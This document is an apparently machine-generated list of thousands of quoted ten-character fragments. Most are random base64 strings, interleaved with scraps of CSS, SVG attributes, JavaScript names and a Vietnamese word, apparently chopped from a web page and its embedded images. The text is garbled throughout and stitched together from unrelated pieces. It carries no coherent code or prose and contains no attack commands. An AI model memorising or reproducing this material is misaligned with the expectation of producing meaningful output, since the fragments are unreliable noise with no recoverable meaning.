"U0Dtxh2RA0", "ikBAABg0+/", "9yAYUvfN8z", "dZIF7DDidf", "QT9QAA4N54", "5kW97hcQ9S", "1AvcAekgBQ", "inejoin: r", "79ZKfg/OMK", "i8JKEygXiE", "qJecV7U634", "3999 117.2", "3ovf0MAuEd", "9j2YvDxQ07", "T9QoHRL1sU", "27l2PX9/Da", "DgCJwixiTo", "eahUPC6FF1", "ne-block;\n", "+xFTgicBYw", "BNQ7gHqSH6", "OUwYoTnEcC", "vmHmBeq8XD", ");\n\n    us", "Qb4EerhlAP", "ACIepUdJ4t", "KJEoF4hA9R", "TEAhB", "OT0S9bFDUA", "LaNwctBpub", "Na4J+rtM/8", "8Q9US91jtE", "wS9bJBUQ8A", "0Km/x8rw0z", "g di chuyể", "+xvWQmJ94n", "    height", "7n4mTe7gZg", "zOszL+jqbA", "tKVOfU6edO", "/oOwaDv1AM", "b/D4GWi3kk", "qFfIAPWaC0", "Ug3ov/yrgv", "wAADxL1Kjt", 'ass="alert', "6Wal89/H6W", "viWOoV8Qg5", "rCJ1CvlGHI", "UdxOlnVj+U", "U6z4k6k3cY", "28YgWPNK9S", "S/vYdsCh4O", "rdJwT6cIEv", "PyNAXciZxF", "J/xgXzAw4J", "UjqJdkgHqF", "iI7iEbGhE9", "VHv7o4TRr1", "UK9wEdSrMY", "vJlDPLf7yE", "yW/B2cYUC+", "fpQAWJKoV9", "eLfuH3u0Yh", "NNcMsOllkT", "cAAJ7DSxYA", "gKgn6l2dXy", "7eYfCgKh3s", "r;\n    jus", "R8acciM9Ai", "vDxYaLpAvU", "aPUMF/wl8a", "  .traffic", "EV1ZNiki+l", "dx8tZwGb/m", "lD+ZEvXtXm", "/cAgL3x8gL", "BVApRLxP3A", "8IPQukcPF2", "qAcAcCwPOg", "vF5cQ8AYF1", "c3r1ADx+mn", "NA1KunSX8w", "DwZi6F6DGI", "qFS6CejUGU", "YuOcTwZQvA", "Exo+Essd2Z", "+wlWe8ilho", "OmRNO4IgxH", "o/vKgJ3qwQ", "2MMfbsiyFM", "g6IeAMA1eC", "FwD1knu4mI", "UagHnqL+BE", "+tQBNE6hXy", "3SZ76a6Xhd", "F/acMi4YPQ", "diSIQeGGFw", "+0Z+aMOEwY", "yL6BgRc5Uo", "B9VozgHpVM", "of+zhpxq/+", "P5gyUyG4Sm", "IuFWjPDvRA", "XLWUfzSlsP", "clcI+Iri4P", "aDey/8AqPc", "cfTT+ZSjQO", "rKXcnbHwj+", "f1ul9A1Ju4", "4ZSEL93f1Y", "p3wT16kn48", "6ScYHQL0vg", "qdtEPFQVHv", "LYCp4lh1PQ", "eVDUS6eMep", "/kXUQ8AADi", "L8Tg3q7GQF", "ePH2tNnzBt", "p4Yh5UwfzZ", "+N6SMzOszL", "9paR/cw+oN", "ugno1BlDvl", "eHV6VfaK0c", "/TBQd+TRxD", "PYPvVv2D73", "3OkJPUQ8EI", "TJsokR0W0F", "STM4B6yodA", "ovBvWQ2K+1", "AeoE9JGZQb", "ofM4ewfIqf", "DUS+7hYgbq", "EiP0FvXH0D", "hERUVk2SyK", "AAABFPXFP1", "RCoZzEA9c4", "Jfcw8UM1BP", "tkprMahuZa", "CoV8gA9ZqL", "3swRkG1Avq", ".37988 75.", "AWImoV9kh6", "hzqvV8RROa", "m+pcApHJ4Q", "YIfqOf6AqA", "jW9xbMZQr4", "Onr9WGL4jb", "r-size) - ", "Goh3YRPzKE", "jUPinpJ1Iv", "F825NMaj38", "zSvVO+qcpg", "CwAg6tV3iH", "Det03APUCe", "V8Qg5Mwqxk", "CfQu+SOJwd", "/wlmdVjD0L", "lsND9C6cw+", "gBAMDBsrgn", "SfwqgY0s50", "Yf+VRlXOsB", "s+JOpN3GF1", "lANxvQ0H5X", "p56WcEhOKx", "9Yr+nmI7lW", "hP0rjmHgtP", "hHREQzZHMh", "cyqH6jUl/B", "VN3F2uPcEk", "ADGeaECgJW", "WKRlAvyTDv", "EJiO4B0Kvw", "UOoJ7kB+q5", "/DdA76j8cg", "bj3yQGHx6w", "ZD9tP2bYmV", "mgh2uGI2j4", "/cs4ghZ0wG", "5vd7brZT2c", "vPKtyc/cuy", "DCKHvEYslQ", "ekE9GAqBeg", "8Q4XC0S9YI", "PGbe89c2UD", "DqTb5DcVjU", "AIAvEfUqO0", "NcPwnOIvBp", "fOzevRy7vo", "pg2317ug3B", "A+pV/cy7XQ", "k9FIxAvUcG", "6k3aYWNQ1A", "DmeDRsPUvH", "SAau+jociR", "XNegoJ72Fy", "8yLeskhUS8", "yb3MPVz7wr", "/cqyHqJXeI", "N7EAyp59Hz", "QCoB+o1+UG", "b9IOG4OiHg", "1;\n      s", "IoV7dn6B5p", "qhXyAD1mot", "jHE6zPz4dl", "6jwygnvIhU", "aGrcBpYhg1", "A3Ua+yQ9Rr", "sMOYf/39AR", "qLRCKoZ4hh", "rgAWb5QjG+", "2n2B2VzeMz", "wWgJ+sd70O", "3Uu+K9dPqb", "kH9sOOBQcX", "ixiToNgInt", "WPNBGQB21B", "lgHrdBaBec", "f1uh8g6ol6", "7E9efpabfi", "GHIaS4C9RZ", "wM1JP9zLtd", "y: flex;\n ", "cXcSVNGmi4", "hjmzizGwT3", "9zLhfp82zM", "9yXcoDot6w", "+8AP13OFAv", "aDeAurl/KD", "h3df4JUS8T", "fzf4rsoWBi", "qABAICHsox", "6hYvPhXpfA", "B9cDmcMT3p", "1PBwIBzZjg", "g3Mi3rxHaK", "YCp4lh1PQf", "ofbPywy4HS", "a/7fwBjuxU", "YSQXf/9n/5", "8p2337mPs+", "DSxYAbISoV", "Kg39ABRb+I", "hZ85LUHAPm", "epWGe9sVQe", "DUE/Xunhf1", "Rr7JD1GseF", "RrLgT1FlAv", "L7LZ+J7cnT", "3g41PsSuEd", "5vWUuxM2vh", "uuW2uTth41", "Dw1F8Yeg8U", "1kgHrdBaBe", "q3VrJ78EZB", "ZP6hXKAL1S", "mZfbuw/eSj", "GPVFvvz1Ev", "AEAwJ3K4p6", "/SCBeoWMhu", "X2GF5h6gn6", "loPj4DsHpY", "XAjUW6CHqx", "owh6t4lhVB", "AAKxG1Ltz/", "8Lr3elWhfB", "pwE3aomVmz", "jUQwi1ihcW", "B0u4l7ol46", "smdmMhneJx", "FTQO3GHZED", "Y6t0uhoHen", "er/lM7E9ef", "LjYNx41/6g", "OrNYngb6oE", "YOiHgBLPiA", "701GQ/CjBp", "p1D4h6k+9Q", "EVqhXtAvYA", "tWbJU", "xh6rWZJ0AN", "2iHqdQ+Iep", "T9+7RPfO0H", "MH1oobPPZg", "K+cAdTrKgL", "/Xz3LA4eTs", "Dw8vth1wAP", "1Cv7E5qCVQ", "DqVXaIes2D", "9JGZQbycD1", "CNRbQL1cBq", "bE3sLrZD74", "Ave4vAOol9", "4Z4bzZnDoG", "C9BdTLZYB6", "oDot6wfmOh", "+L8sBhwFDX", "Gv+44dv+g/", "6yGRb2NO0S", "tFkAmHQQPz", "jn9QD05A6i", "VxfANTj3f7", "m7TDxqCoBw", "ajnS3kt1At", "fOceAAAAFT", "HvUzcAwAA2", "6J3RlAPdnf", "oAAAck6lV2", "y8ynPadu8+", "cAsA4vXQCw", "OIfycG9XYz", "vqA+4B9eQM", "xFE5pA5xlC", "L3FHaKeqCf", "Ojv39prX03", "AcFvWC86Je", "XqPDKCe8iF", "e4CoF5yDxc", "dNOTQcuM3B", "BRb+IdLg6L", "cvKhf1NGpj", "mUG9jB/U67", "PXyaAzsSlj", "pqTgPjWaWD", "jN+pJ+4BAA", "pTUxlcMJwF", "bF3x0O/o9Z", "aC4F6QD3RD", "A9Ty0AABwi", "jVvHg44nDE", "qhedFvaEHi", 'ns="http:/', "ODLTiHlgEi", "DjI1bx4OOJ", "DgXpJPRSMQ", "aAENv0RGDH", "UY3v6eHqUl", "RkPwowacN4", "Nf0x8YxsYa", "GfioQMAgE0", "hqRDqGJgX1", "NTbnBf1RL2", "J09fqw1fsO", "mjEnzbnfGw", "PKf4i8HkHg", "xD0AAOAsfP", "k3aoOCjqXW", "Q+s4f+tcnT", "/D8/5bT3pc", "uBUMYya/kM", "3MewD1av6O", "AB8NXAcCJw", "YAAADP7KbX", "oF9zDygzqZ", "tylj0rzbnb", "D1TzTA8p/i", "1QK8xGKAX3", "8MxlCv7O+p", "eEEDgAMQ9S", "3rxHaJefIe", "gEAwPZ4SQc", "Gd4nHvRNf8", "3riHgAAcCY", "6jApa3x8B9", "93IqAepoRq", "AMCevKkDAE", "coCcQ8A4HF", "3s1nmHebi8", "W8Z2+l+kKl", "OHPyBpYmOb", "Z18R4zSvVu", "YSQL1ChkNw", "r50Pf/FnEP", "fHW7+h6jXc", "xGwW432Eun", "2R0mtgOOAw", "JauOeqNdxh", "rNRaDeAurl", "PJPQiG1H3z", "brCPaDehB4", "QaJeZYeo1z", "xrUy/sD1/f", "gn+YF6ri8A", "eStSr7BD1m", "no-cache", "epoRqIcQQm", "wTOzOAOrJ/", "+69BczAvdM", "Ieo1D4l6Sd", "D4l6SdSLdo", "DDldBfFDzq", "HWiXmWHqNc", "3dANQL7CEx", "6i3QwzUDqA", "riyMfyzl3U", "7CExg3o7Ga", "N91aX9KIsv", "Og/EEiBxKc", "FJ3+nd4xxL", "P7Evwh+5l4", "kM+06Denl/", "Cg4+ohtGYq", "/VcXwDU493", "lAPaBeawZQ", "YmI/8JXEPA", "6hWKQL2S8U", "wcAmKwU90S", "Ies1D8/7Qf", "RvQTqFTJAv", "YQL1NK/E9D", "yRg/9Qb1MR", "jqfQncI6JP", "caHF1FL+05", "onclick", "BowpZxoscu", "72sMbQY7vl", "o11wI1APqi", "eAMD1eVgCA", "eqBekx/Uqz", "D0pU15RjWG", "zQu9OGoXcx", "Pinrp1FEvE", "HencJQ0rtL", "Z3oRTLcmJn", "Y4wXOMgZQ4", "nvTu5Juzld", "EC9Qgao11w", "FRfR+NGv5T", "epm4BwAA9P", "MwFiE", "cBNDXgjFx5", "6skZQL3mIq", "NnxB3N69QA", "Zexr/fvu8P", "iJQbwH1chm", "L1NCNQ75EB", "6AqCfqXZ0X", "TLBkU9AB6N", "9yz63guMcQ", "V72Bfd/3vg", "w7yoVzUo6g", "Aj8kDFgAAT", "UyQL3mQlBv", "EzVwjdrUPg", "v+mf6h9jer", "nd4xxL8Tg3", "bvPsa+3+53", "6ol7rHaJec", "ruxTNP4x8Y", "3WU1760PWv", "Q8AAGgm6t0", "w4Z4Zz4xy6", "u0f3zNN62B", "NxwK4XXzXL", "nRf1ksOiXn", "CfKpkNElxG", "xCGpwZGKt9", "AYBurFz7vg", "3uQdFsOiXj", "wicF4YwcUL", "qNfkB/WqjK", "vNmVMmne7M", "YQF8u9hO5c", "jTW4F6hQxD", "h/b/SfYxTa", "iSOCP4JB9c", "SDqPe8O4h4", "cz/VldcYPT", "QxkHzbtDPW", "IF6JiNQ75E", "E7R31NcDYL", "WiHgAAlHlg", "wA/UKfqCe6", "lqfl7jDGUK", "YUa+yQ9RrH", "kQC2a7xXzG", "vNCNgzsxkN", "oacnqJTh+b", "dol73gKg3+", "hLRahDf+sf", "Yd2uKQb2Xv", "0S9wTtEvXh", "HTf8reRRCZ", "ch2lebD+Lo", "E7MvL83L7N", "fR6C2regeR", "k3dYDIt6wb", "ohASAukUQm", "l9i7nUHD16", "5kxghcprOL", "/QAUW+ZOwz", "XndB+O+p8K", "7JCOolGaBe", "4B5WAaAeqN", "6zYOiXhL1o", "knKI4Z7dor", "YTQnmLhRQg", "BtQL6sFQCN", "LenfMHjXqZ", "QaoV7gI6tU", "5wB6uX9AQe", '" xlink:hr', "warn", "q0ZQL2qGag", "5fyg3tANQL", "OoV4Rg5A3q", "pHVi9ABh6w", "lv5gRuGeqG", "4QhrLencKo", "ohME6hUyQL", "94i+y6LICN", "BRs0C9Qgao", "C/nB/WGbgD", "KWf6aL604Z", "oKAm7ol6B+", '="0 0 151 ', "jX/QBRT9S7", "FUIAGiFyuk", "1aCoBwCcwZ", "zedKj3ef2l", "WMULvThuF3", "T9wAAAFiDD", "VO+qcpgwsq", "Ua9xXtQrDo", "jAAAuIwF4p", "ukyvNvEpB/", "ddAOoF97Ay", "6offIBHNFK", "rtant;\n   ", "XkpjFIbBzc", "kDAOzkQ9wT", "Gs4S252Jhc", "CA3Q+CIH+8", "vvmAagxiMC", "49umee1sOm", "d6h6hXHBb1", "AYfMqG5lni", "7Cu2OVq3iH", "Y8gZk8GQU/", "V37kHAACb5", "H6vSwHHAYM", "rzbC/TgDJx", "7w2IPB5Isc", "3HsIqBfYg2", "+0X/yDjcD+", "+yH7adsWxO", "7/SOIf6dGN", "xL8Tg3q7GQ", "OOOwOoJ/sT", "HgTvxI4Wfu", "lACiy", "DVxwZ8U3/W", "OEDw1Nsp7l", "Wv6tPaBepx", "YxQu9OGz5B", "DaBPXyGY2h", "VOUr3zs3r0", "AQb7jn/3Wp", "PIcXbQCADR", "T/EA9pQiop", "ZBKQH2PhKH", "0kA9QrXDDv", "GUoAACwOlH", "XIYf+oxPue", "aVl9j+th6W", "Hn6aP/MKCe", "ANIwPZSEOT", "onDu5h84N5", "epfO4YwhAI", "wZ7X5RORM4", "3sh6qyLIXQ", "+5hZQb1Mn5", "2WAet0FoF5", "jtZWOfniJy", "U2M17xSvZt", "AnYPXod7kh", "kC9Qgao11x", "ic8h+MIZus", "Oplg6IeAFy", "gHrJPVzMQD", "QPUay4C9RZ", "X0mTu7hZgT", "kfCvW+BO4R", "+rn/MbqHh3", "o3WWDJ+jdJ", "sQFf9L7LZ+", "8iAQAAKbx3", "Av5wf1hm4A", "aA6j3ygD1s", "v>\n       ", "91jtEveKwq", "qt7VeGeTef", "hf1NGpjDsO", "sDKDehk/qN", "KEVBPMwL1E", "xSBeiUjqJd", "v4g6rYX+3g", "tEOUa97QNS", "XMA6F0oBwE", "6wVtzgsQeD", "wOoJ/uBeu5", "1f0Jmleqd1", "Zg6x3pVoXz", "EsyOsLAPSI", "YcJI9MCX0n", "Hvt/vdBOo1", "Q3E6hXyDDk", "wAAc3kYBgA", "D3rwEP/4Qx", "jKhZD0ojTn", "CIH+8wDGKb", "oAANgFUa+y", "OWK74k8QOa", "isKgXnD9Y1", "S84f5Col4l", "wCA9zyUAgA", "7/5zf7lHN9", "ityvvnB+4g", "+xoBM5Ej/D", "fqj31e/28Y", "AAI/AJwQAA", "eIeAADAunw", "FLO9JUkdyw", "E9DIbNO/Sv", "+LvDwT+o99", "\n      ali", "i3gHq5DFCv", "aI/Kb7rNfE", "jnqh3wg43B", "dOn5rj1Rb7", "HtXE/kzNnh", "S+Be0T0CfK", "DUGERgx1Gv", "2/AMkjmhjs", "YYtTLxD0Ag", "KeuCfqVd4h", "A9boLgHrJP", "WaCHa4YjaP", "rder-radiu", "I/tu7Uph4o", "JccEvWyQVE", "el1P0pEDoS", "Px8A0AAFAR", "XoicSYwQOU", "S3l0wAPVur", "/DwVHELgvD", "e4DRlzblGd", "z2/iTEIbra", "DKPK4Wmvwg", "I6Dy3ECJzy", "HuiXvWAqHe", "BhNXFP1Guc", "/uocQXK3aF", "b05ybYHIRg", "4g6k28w8WC", "ol42KOoBcE", "GpUw71Yzgs", "7ErhHRFeWB", "H1JvTQGQrU", "bainuiXsUd", "EA9OQOo11w", "jXPCjqiXp3", "FS++3j9LAc", "6CCE0VyxwC", "OPtnHNplDx", "jOhqauk4Gn", "hhBIZS9jqL", "Es87p34kud", "RD1ugdWuYO", "QwAAPIr/9N", "9D9mfR/2fB", "iMwhe+FE5E", "wA/XcwUC9h", "zGHiAfb9rL", "7J0wAbxXb3", "LRL3gDlGvc", "S9/fYQ9Trm", "SsDuCKHRu/", "NWk7tB/5Q8", "BPygDqdRcA", "TUO4B6kh+o", "+R+fdsB4S8", "WRn/m6bAPa", "7DPzTikBnp", "erGUFnYlPG", "0TOipGpaK7", "tnYnvy9LXa", "APqDfGfwD1", "/0r0+ePrBW", "QAgAfzNu6J", "C+4h5UZ1Mv", "e7u2FHUy8Q", "FR72aV+TsM", "JzEKA+oRAa", "FH4LGDzneA", "AA3PgzhZ+5", "GLYCrv4ySo", "o35SRKQz7T", "uLzLvLbebd", "59eTuAcAnI", "NH/h+W6j3t", "oOyXxOTOWR", "+7tZ9/jRG6", "96lsaS7cle", "l1gh+Udop6", "1zwo6ol64X", "JQx1KtjeBr", "fHqJew7yoV", "waeid0ZQD3", "ot6rr/vZjy", "4CoN3GH1bC", "T2hQ9mtiMo", "B/WGbgDqBf", "F5EgB9UTOO", "wfJ/XU4e3g", "kyO+REDkKH", "Spo04bFN5i", "LczyrrXVvN", "PRkl0rD5QA", "vZq/I3CbmV", "+gh01Rvur0", "xTf9Zw5jqx", "cyLet0vIOp", "UAuBJvCADw", "Hz/u5AvUKG", "8JlyViBYcE", "NmVMmne7Mw", "\n    filte", "JiXp3zh886", "wAA9PBXcQI", "h6ol7TvKhX", "XOf4A4wKHk", "DDhNG9g0Mv", "DzNQr5AB1O", "zZAz5yUouI", "   opacity", "l58h6gn6ol", "y7qTdphY1D", "UZN4J6XwL3", "Bz1H074wb5", "hZb7MAcZg0", "YqCf7mXe7C", "tpeGIkdaBJ", "1RvvKxe/dy", "mJ3/Syc3hV", "+OfGrEf+/1", "PLzxL1MnEP", "f1qgZFPQCA", "HS4WiHrBjn", "yadzV8x8wL", "ILEqhXyGgI", "o6T+E4amBk", "yB3EPQCA8/", "3iBaKeqNc0", "/UkzOAes2F", "XOhLv2Uz3L", "QCgjTctAOA", "CNBACe3Fbc", "rhmAPWAeq0", "w079YYQL1N", "RFgcCQRY6r", "Rc5UoFD43A", "Mhc46hXhGD", "/aY/mUNmVL", "qoygXpIB6h", "jgIwVTuyck", "rsNDEQAAd+", "0g6k2+Q3FY", "6o1+QH9aqM", "wgH1BhEYMR", "NQDwAAcKDe", "dBi8T9U7ao", "M8SYix4zDG", "GekV/UnzXi", "seFPVSV9TL", "+yPEHGBc4n", "AAW974XQEA", "6BaS1Y2SdK", "h13u3syP4Z", "AAAh9ob90Q", "EEkQXODWMB", "ofmOw/wSz8", "povrThkDnH", "3Y7j/BrA7z", "9TNwDgPPwm", "D5hxDvaI/q", "++W/Ql7N/N", "qAcAPAMPGw", "Ku8Q9SrGhT", "kfsJeAfgY1", "OHSMuTVx23", "9QNRb5g7DO", "TPiQG8MxlC", "ycD1OsuAPW", "J8bDvgsABu", "HtkAPWUD4F", "6xYyEi0Exo", "HhT1LrDD8g", "ojhXiwvy9V", "HgNES9yg5R", "ZrsZcfA9Dx", "GJepUdol7z", "/ac3h4hwCp", "OLuJKmjThs", "VlYv/0/fB+", "IITRWLGgII", "Ose6L2DuAc", "5QxkHz7lAP", "zbuGiebfGA", "t+dAdCT/Ss", "6ol6TfOiXt", "Ssfu3cvx67", "/Tf3fpy3g0", "getHours", "cGgcLgC+Gh", "YzIYcip+hp", "j4hK8pCgJo", "j5p53xSd/p", "/NBBACA3RL", "0sM8XOjv39", "u5t1OP/OuK", "6A9wD6skZQ", "ruUPUC4dFv", "HNi8vwAACA", "A4ljc5AOBy", "AX8iHuiXod", "u0/weyubhi", "eoVLn4u1Ps", "s2Dol46VdT", "WD6gAAECzP", "PU9Ou+G9ZC", "PdWRZC7BgZ", "8O9EDkAfyc", "HU2/UHre/8", "W6C0C94B5W", "-height)) ", "oIoZHiZUYI", "Y8PITRcEtw", "AAAAtsIHNA", "dN38W6OGa4", "jahFMtyYmc", "aDhLbHcmFg", "T0AAACe7MU", "l9TCVwwnAV", "BvVTgHhHRc", "AOyztEPVGv", "eo1D4l6SdS", "I3SbAeeo/3", "/QcEDUm7zD", "AEAwI6IepU", "YAcAFv456o", "Kmj+ZLGw6Z", "OIYZ6ff8Y6", "oO9jwEuNT/", "VW+iOFeLMb", "gXpNflCvyg", "e9i33hX9QL", "7rAw/7bME9", "oVMoB63QVA", "H6jXXRR/CB", "MOUC+kB2NB", "kudZP+N6SM", "xYqhXxzAe6", "LBEvcoOUa9", "XpKEVBPMwH", "4Icc74KT1c", "FAADAg/qdG", "5gX7yTss56", "9C7kYM9ULk", "HlcOEkX0Rh", "5+Qe3hhCX0", "z6iBSIiOlH", "iwUUIIYQa1", "oBwAc5Y3fW", "7pzfYdQrJ7", "VHv6ryoN7x", "AyX60FACck", "9G7wsT5BL3", "7Fqq3qwYih", "d7tOdJrYoW", "hjVxEMYnvp", "VMWKot2QQI", "kMUK+7ANQL", "FyIHwOEDg1", "+nHUS9/A5R", "L1DjH0DDl8", "5gXrIIH4gC", "AA5M1KvsEP", "RHUSzJAvcI", "xwOkK3GXCO", "4G20Q3uLXe", "qNdcBOotoF", "34HcQ8A4Hm", "8NTPSuW7j9", "3YEHmOULT7", "i3vDlot6kH", "O1QcFPUusM", "imf2AO4REX", "E68ccDpCtx", "PXkDKBecxF", "UATk/Uq+wQ", "alDUAwCAc3", "zhuiXtWQqL", "U7aticE5U4", "affic-butt", "ThcMCsLrGM", "MYxq4iEMZb", "xGoV/Qnvd/", "YG2iXmWHqN", "BUe8COyzvE", "W3uTtj4Fsd", "N9h8DJR76Q", "QBIB6oF6TH", "M5MdCKe2AR", "nt4mIF6hQy", "fdQMbwB6o0", "w84oCy/Ewf", "85jXqZ0n1r", "x6D204536U", "IAkA9UK/JD", "CtmJFwMihk", "znSj2DKPK4", "/EIanBkYq3", "Zc2HDJnJ0M", "m4A6gX2kJh", "r+pPeb/lMb", "cxFQ7wDqSX", "lFQD3NCNRD", "1/9wghhL5V", "qAIA6R1RRx", "ACgi6hX2SH", "9C34.3852 ", "dReBesE9rA", "DUwUvnuo+U", "z39r73UXGE", "O7F6qzuAYm", "6LyoN/QAUW", "8GwKc/Jxl/", "Btw3BlAPdk", "rdA6Le5DsU", "QH9aqMoF6S", "j2uPH1En6f", "4E96v+UzsT", "EAIDDEPUqO", "c8yRy0lhWY", "/rYVP83eHg", "gX7ehYmI/8", "9Xh64B9Qb1", "q/5TOxPXn6", "wD9cy7qf9/", "AwAAOC4f+A", "4MP3c/xjdw", "Ry7vofXJqi", "ng-x: 20px", "p/Ndh/ubfE", "ft47cb7q9P", "7xSvWvFIYZ", "8dyjq23fZO", "5N3H9C6F0S", "H+E8zOU8OQ", "H1NCNQ75EB", "ype:lumina", "XVYYqjXwTC", "c2XBy1RkEC", "+YH825NEbh", "IcQQmWxMCG", "+5t1KEfOuZ", "UG3fwUAhJF", "w9e5P/8dFc", "qEqhXyDDkN", "pAA16gO+ud", "IgwQI1BBEY", "1Wu8Q9YrDo", "iGFcDzcxXP", "vrIckILoHQ", "2Pns+JM3HB", "C6b57PiTNx", "/p8WcQ3E6h", "dBaBecA8rM", "AD3yYM8AAD", "p1+FpnDArh", "k28uy4TBeD", "APIbSSWAwQ", "PBAoK1CvkG", "nrpEFHv1df", "MPsK+JyRwy", "rO85BxhtqV", "/98jZmIx2K", "G9XX/Q+s4f", "gznxjl070+", "NfggJ72BhB", "m7jDaljU27", "JSOol2SAeo", "eQeBEPqefR", "qAuodQD0pA", "hlAPeXD+rc", "nRRIF6hQxQ", "n7h3e/fMtB", "cJDauCfqVc", "BOFFDuJi9F", "0Ug71Ylqs1", "1skFRDwCO5", "tfvh9EJUF6", "eZXntO3efY", "G78Sx+w7V0", "oVqFfIMOQ0", "L/up5d6V3+", "L+oNPUDUW+", "CtkNAQ/asB", "ftSA86Yw9i", "ygXsYP6nXf", "Pnn6wFpxg8", "Uz4E6lkMQL", "4lhVBMPYXj", "UHnI7QbQac", "0OLqhXvLXW", "OJ40r1E/S6", "i3rJIVEvGx", "3QngJ+jd+X", "WuFuIbziH7", "ALmMd90S9A", "ERJcUqFfIA", "YA9hBBCaIx", "NAdR7ZYB6+", "4Fwu94Acqh", "Mi3rJIVEvG", "xreJR73Tnz", "LJnJMDwJnI", "NyEw6DBtvG", "4B6OT+oN3Q", "Nz8FwipvY/", "p1sRkDtkP2", "SBteIGjz0Y", "C9Qgao11wE", "N7k7yYJcp4", "ZMhZbjPkzH", "Mpz2nbvPsa", "wfWihs89mA", "pxojf1Cv7E", "HhEdLf8pTp", "wCgAANPkQ9", "AAIARHuYBA", "gERwAjX9VD", "nQxQr7sA1A", "ERxctmTET0", "wAAWJioV9k", "pRROCOCrEC", "cSVNGmi42o", "n0LwYzYuN7", "hYoGoF+wQ9", "WT/8ADtm0M", "AADADxI1Kv", "NydIogMofs", 'll="url(#p', "XDjgdodsMO", "ThvCmNfggJ", "YdgSNRb3CH", "roeEG5x/6B", "C86Je9wNEP", "sivKVj927l", "WSQ6JeNijq", "75Z9Zr4iKH", "BeyfiJUO9L", "5NTOaQGdUt", "diePH2tNnx", "eBeoUMUK+5", "x815IBO5P9", "yIoWd6Eezx", "ccYLSlTn1O", "kohoQKBeIQ", "ny9Qr5DREP", "wV/BIfsm6F", "ntPeZOLmHm", "pV9omtdWkc", "N6t+4feLfu", "/YPvdsxCr3", "y8oQggFqgX", "h6gzvcrjJ/", "KGHI0I1Dvk", "VAvuYeLGag", "hAQgAgEuri", "isOiXnBe1O", "ZwGb/mKMGO", "HTYGRT0AgP", "izKCwvUK2Q", '0_658_28" ', "IkQPnMPxDI", "2KegAAj8kD", "WaGMphEtjk", "DkTOEoVwIS", "9g0nImcC/A", "ik7/Tu8Y4t", "oAJhH1KjtE", "cTqFfIAPWa", "M0r1buqHCa", "wZQL1yBlCv", "GLKencKo7J", "fhaZwwK4XT", "O7/wSzOqxh", "7gn6iUHRb1", "oB6B1BPygD", "vUvmcPYPvV", "+7dy7Hre3h", "On+40DF+wU", "84A6jUXAfU", "b5u6EjW9xb", "aLb9zT9Srv", "x7oh4AAEAe", "6wGhb1Nu4Q", "WPEUK/uT9C", "el1FQL0DqC", "tEn4MQUC2u", "YzxnOlE4FQ", "ZRL75D1BP1", "zIdfpZZA4L", "AR1KspPqIH", "kQ/D8vXvu9", "IeAAAAS/NB", "d+ldlXOkAY", "/yrgv/7z/n", "7LZ2J78vS1", "x5hbE5f9V4", "9Ed5t2hjIP", "M4B6VTNQT/", "Yp6AEALb9o", "fFd70IGkdW", "B0U9US88L+", " 3.37988 3", "wX9QAAgDvh", "qInyyZIRPR", "color: var", "WAeq0ZQL2q", "3EtgwF+j4u", "6nU/QNQT9a", "8oxqDJ27d1", "E4LOoF50W9", "V4dYxJUX/P", "c4av/40e1Q", "/uYeb2Q/1x", "aco/7DCf9N", "VD9TrKmDeT", "Sm6le4B9Rz", "4ZCoN4CPVw", "nhO6WdioJ7", "-dr__logo-", "yWkw/9mzIy", "dwlDSu8sYw", "fSup15Wuu8", "nCj9zLyPqN", "/ubfEriyMf", "Oe6G9rxb1t", "iXjQs6gXzo", "8H/M+j72AK", "AAJjBJyIAA", "fVQMAL1Hhl", "UOwB76M36B", "0PQXYYAagw", "v4wf1um8A6", "vANOWg9X/4", "Vlwj4iI7iE", "67xM1rg4HH", "cM68C+4RbW", "WFRL5gX9ZJ", "uln3i37E/Z", "qF50W9oQeI", "MDDRL075yd", "zE4eOb1zrv", "AHryZAgBPq", "rRjxaiXiXs", "/TMheDK52J", "t0bBkHvVjE", "scale(20%)", "zCF74UTgTI", "HlqYKQUQ72", "YcKaol4l7A", "vSuth+kcPj", "RrXqnepXM4", "rCGoXkt6Kk", "y3k0OYruKM", "6jXfQNQL7C", "NQ+JeknUi3", "DWeTcAe1Fj", "i3rBvKiXHB", "QAAd+dPFn7", "qfn6KPxL0N", "gNjOv8pxC9", "fVBaLePpeK", "1APqtforhS", "/1ZXXGD0/a", "WHRb1gXtRL", "TuVjOUfXE0", "e: none;\n\n", "ytd+LgHjY/", "M8ubjvWu4B", "3b/CWZ1WMP", "rUK2SAes2F", "Yvtk+xlcDh", "pcHcUvbTmc", "jDxgjq7fqD", "xmgXncBqBf", "1QzDc4q/GE", "dwH36Aa6xR", "8AAOCcfBgE", "7N8qMMuBj+", "ALZ5cwIAdl", "hgCIFU3scY", "CfW+BO4R0R", "A/JbancQp3", ".active .t", "p3YJnNYADc", "duHbSHe+9I", "OotoF7OD+o", "9T0674b1kJ", "2ZCKiDxKoV", "7dx9j32/1u", "N6OxmgXncB", "O9PuvQXMwL", "Iej0HRL3JO", "aS66w5Azeu", "CGtt+BgQDL", "Qe9C4/tmOo", "F6CT0IRqAe", "w2KegAAPDs", "tGhipfPfRc", "wW9YJ5US85", "D6gX0MOtCK", "vLFxyGbXSF", "0XDiX5Yx1C", "/6F8Zft47c", "Gv/Glwj4iI", "Ni3pVg6IeA", "VEPAICZPAg", "wD1pAygXvc", "Hk7Ob3J1kQ", "zyGnwuUgBA", "7AbWZe5TmF", "OIOAHACol5", "yncfLWcdxS", "14Co139e3A", "AQCATVVxT9", "6G0On/h4rw", "RB6p3ipEEJ", "jeHRL1sUNQ", "901C150.74", "MPAACX1BP3", "2e4BwGAWO4", "9jB/U674Bq", "KIzCEzxosc", "GOMGHHcGUE", "lKKoV7N35P", "VBOhyWcU53", " 700 !impo", "rxHaKeqNd6", "mfMSFNzD5k", "oQcAAB4g6l", "D/B6bjgN5w", "50gLHsP/vC", "mb17GVvkoN", "NDAfNSUB86", "75mk9bIq/O", "WiHqNc9IOp", 'x="-36.939', "zEVDvAOpJf", "B9XJ+UG/oB", "B5jBoYH6eC", "fuZdUUC9Nc", "5dd/8WaCHa", "wZzo1z6BqV", "+q5g4F6CT0", "3iUe9058yf", "OTOWRGdctt", "kBaCJETC7O", "QXe+GHw6MW", "ltsMOXNego", "P3B97x/6zx", "K9Kb20HCD8", "4LN5UAYCnt", "hedFvaEHiH", "0S9YIeo1zW", "mXVG//UsAv", "PUm7rCcF/W", "9khHUSzJAv", "vQYE9bIyg3", "+9zf5zj0AA", "O5ioyhXsUf", "bmwfML0rBY", "x0O1EvoQTA", "BxdqN3iVq3", "ACAi/FJAQA", "Tv9M7hvh3Y", "OWcGUK+cAd", 